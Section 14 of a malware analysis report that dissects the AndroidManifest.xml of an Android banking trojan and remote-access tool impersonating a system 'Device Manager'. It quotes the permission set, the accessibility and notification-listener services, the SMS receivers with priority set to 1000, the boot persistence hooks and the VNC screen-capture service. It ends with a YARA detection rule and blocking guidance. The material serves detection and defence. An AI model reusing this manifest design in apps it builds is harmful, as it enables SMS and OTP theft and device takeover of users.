14. Why ru.y34tuy.t8595 is MALICIOUS (Manifest Proof)
This section provides hard indicators based solely on AndroidManifest.xml evidence - not opinions.

Manifest Versioning
- minSdkVersion: 24
- targetSdkVersion: 35
Permission Snapshot
🔴 14.1 Package Name & System Impersonation
package="ru.y34tuy.t8595"
android:name="com.android.devicemanager.A"
| Indicator | Why This is Malicious |
|---|---|
| Random package name | ru.y34tuy.t8595 is meaningless, obfuscated to avoid detection |
com.android.* namespace |
Pretends to be a system app; only Google-signed apps should use this |
| "Device Manager" name | Classic malware impersonation of legitimate system utility |
🟥 Verdict: Strong impersonation indicator - legitimate apps NEVER use com.android.* unless signed by Google
🔴 14.2 Extremely Dangerous Permission Set
This manifest requests nearly every high-risk Android permission:
🔥 SMS & Call Control (Full Hijacking)
<uses-permission android:name="android.permission.READ_SMS"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
<uses-permission android:name="android.permission.SEND_SMS"/>
<uses-permission android:name="android.permission.WRITE_SMS"/>
<uses-permission android:name="android.permission.RECEIVE_MMS"/>
<uses-permission android:name="android.permission.READ_CALL_LOG"/>
<uses-permission android:name="android.permission.CALL_PHONE"/>
➡️ Full SMS & call hijacking capability - can intercept, send, and delete SMS including OTP codes
🔥 Surveillance & Identity Theft
<uses-permission android:name="android.permission.READ_CONTACTS"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.READ_PHONE_NUMBERS"/>
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
➡️ Identity + location theft - complete surveillance of user's contacts and physical location
🔥 Persistence & Anti-Removal
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permission android:name="android.permission.WAKE_LOCK"/>
<uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
<uses-permission android:name="android.permission.SCHEDULE_EXACT_ALARM"/>
<uses-permission android:name="android.permission.USE_EXACT_ALARM"/>
<uses-permission android:name="android.permission.FOREGROUND_SERVICE"/>
➡️ Survives reboot, never sleeps - malware persists through device restarts and battery optimization
🔥 Stealth & UI Abuse
<uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW"/>
<uses-permission android:name="android.permission.USE_FULL_SCREEN_INTENT"/>
<uses-permission android:name="android.permission.POST_NOTIFICATIONS"/>
➡️ Overlay attacks, phishing screens - can display fake login screens over banking apps
🔥 Reconnaissance Capability
<uses-permission android:name="android.permission.QUERY_ALL_PACKAGES"/>
➡️ Enumerate installed apps - identifies banking apps for targeted overlay attacks
🔴 14.3 Accessibility Service Abuse (CRITICAL)
<service
android:name="com.android.devicemanager.services.O"
android:permission="android.permission.BIND_ACCESSIBILITY_SERVICE"
android:exported="true">
<intent-filter>
<action android:name="android.accessibilityservice.AccessibilityService"/>
</intent-filter>
</service>
🟥 This alone is enough to flag as malware.
Accessibility Service enables:
- ✅ Screen reading (steal displayed data)
- ✅ Keystroke capture (keylogging)
- ✅ Button clicking (automated fraud)
- ✅ Banking app takeover (credential theft)
Critical: The service is exported="true" allowing external components to interact with it.
🔴 14.4 Notification Listener Service (OTP Theft)
<service
android:name="com.android.devicemanager.services.N"
android:permission="android.permission.BIND_NOTIFICATION_LISTENER_SERVICE"
android:exported="true">
<intent-filter>
<action android:name="android.service.notification.NotificationListenerService"/>
</intent-filter>
</service>
➡️ Steals OTPs from:
- Banking apps (2FA codes)
- Google (verification codes)
- WhatsApp (verification)
- Email (password reset codes)
This matches the N.java code with regex patterns for extracting codes.
🔴 14.5 SMS Broadcast Hijacking (Priority Abuse)
<receiver android:name="com.android.devicemanager.receivers.Q"
android:permission="android.permission.BROADCAST_SMS"
android:exported="true">
<intent-filter android:priority="999">
<action android:name="android.provider.Telephony.SMS_RECEIVED"/>
</intent-filter>
<intent-filter android:priority="1000">
<action android:name="android.provider.Telephony.SMS_DELIVER"/>
</intent-filter>
</receiver>
| Indicator | Why This is Malicious |
|---|---|
priority="999" |
Receives SMS before legitimate apps |
priority="1000" |
Maximum priority - intercepts ALL SMS first |
SMS_DELIVER |
Can prevent SMS from reaching user |
🟥 Classic banking trojan behavior - intercepts OTPs before user sees them
🔴 14.6 Persistent Core Service (C2 Engine)
<service
android:name="com.android.devicemanager.D"
android:foregroundServiceType="dataSync"
android:exported="true">
</service>
This is the main C2 + spyware engine (D.java):
- Device registration with C2 server
- Command polling every 15 seconds
- Data exfiltration coordination
foregroundServiceType="dataSync"disguises malicious activity as legitimate sync
🔴 14.7 JobScheduler Persistence
<service
android:name="com.android.devicemanager.services.L"
android:permission="android.permission.BIND_JOB_SERVICE"
android:exported="true">
</service>
➡️ Keeps malware alive forever:
- Restarts after force-close
- Restarts after reboot
- Android system schedules the malware to run
🔴 14.8 Remote Control / Screen Capture (VNC)
<service
android:name="com.android.devicemanager.vnc.VNCService"
android:foregroundServiceType="mediaProjection"
android:exported="true">
</service>
| Component | Capability |
|---|---|
VNCService |
Screen capture via MediaProjection |
mediaProjection |
Real-time screen streaming to attacker |
| WebSocket endpoint | /api/v1/vnc/device/{id} |
➡️ Remote screen viewing - attacker can watch victim use banking apps in real-time
🔴 14.9 Firebase Abuse (Covert C2 Channel)
<service
android:name="com.google.firebase.messaging.FirebaseMessagingService"
android:exported="false">
<intent-filter android:priority="-500">
<action android:name="com.google.firebase.MESSAGING_EVENT"/>
</intent-filter>
</service>
<receiver
android:name="com.google.firebase.iid.FirebaseInstanceIdReceiver"
android:exported="true"
android:permission="com.google.android.c2dm.permission.SEND">
<intent-filter>
<action android:name="com.google.android.c2dm.intent.RECEIVE"/>
</intent-filter>
</receiver>
➡️ Push commands via Firebase:
- Commands sent via Google infrastructure
- Harder to block than direct C2 connections
- Blends with legitimate Firebase traffic
- Wake device from sleep for immediate execution
🔴 14.10 Multiple Boot Receivers (Persistence)
<receiver android:name="com.android.devicemanager.receivers.R"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.BOOT_COMPLETED"/>
<action android:name="android.intent.action.LOCKED_BOOT_COMPLETED"/>
<action android:name="android.intent.action.QUICKBOOT_POWERON"/>
<action android:name="android.intent.action.MY_PACKAGE_REPLACED"/>
</intent-filter>
</receiver>
| Boot Action | When Triggered |
|---|---|
BOOT_COMPLETED |
Normal device boot |
LOCKED_BOOT_COMPLETED |
Before user unlocks (Direct Boot) |
QUICKBOOT_POWERON |
Manufacturer-specific fast boot |
MY_PACKAGE_REPLACED |
After app update |
➡️ Malware survives ALL restart scenarios
📊 14.11 Manifest Risk Score Summary
| Risk Category | Indicators Found | Severity |
|---|---|---|
| System Impersonation | com.android.* namespace |
🔴 Critical |
| SMS Hijacking | 7 permissions + priority=1000 | 🔴 Critical |
| Accessibility Abuse | Keylogging, auto-click | 🔴 Critical |
| Notification Interception | OTP theft capability | 🔴 Critical |
| Screen Capture | MediaProjection VNC | 🔴 Critical |
| Persistence | 4 boot receivers, JobScheduler | 🟠 High |
| Overlay Attacks | SYSTEM_ALERT_WINDOW | 🟠 High |
| Firebase C2 | Push command channel | 🟠 High |
| App Reconnaissance | QUERY_ALL_PACKAGES | 🟡 Medium |
Total Permission Count: 30+ dangerous permissions Malware Classification: Banking Trojan / RAT Hybrid
🛡️ 14.12 Detection Recommendations Based on Manifest
rule Android_Manifest_Banking_Trojan {
meta:
description = "Detects Android Banking Trojan via Manifest patterns"
strings:
// Package impersonation
$pkg1 = "com.android.devicemanager"
// Critical permission combo
$perm1 = "BIND_ACCESSIBILITY_SERVICE"
$perm2 = "BIND_NOTIFICATION_LISTENER_SERVICE"
$perm3 = "RECEIVE_SMS"
$perm4 = "SYSTEM_ALERT_WINDOW"
// Priority abuse
$priority = /priority="(999|1000)"/
// VNC indicator
$vnc = "mediaProjection"
condition:
$pkg1 and (2 of ($perm*)) and ($priority or $vnc)
}
Mobile Security Alerts:
- REJECT any app requesting Accessibility + Notification Listener + SMS permissions
- BLOCK apps with
priority > 900for SMS receivers - FLAG
com.android.*namespace from non-Google signatures - ALERT on MediaProjection + WebSocket combination
Report Generated: January 31, 2026 (Updated: February 1, 2026) Prepared with AI assistance Classification: TLP:AMBER - Limited Distribution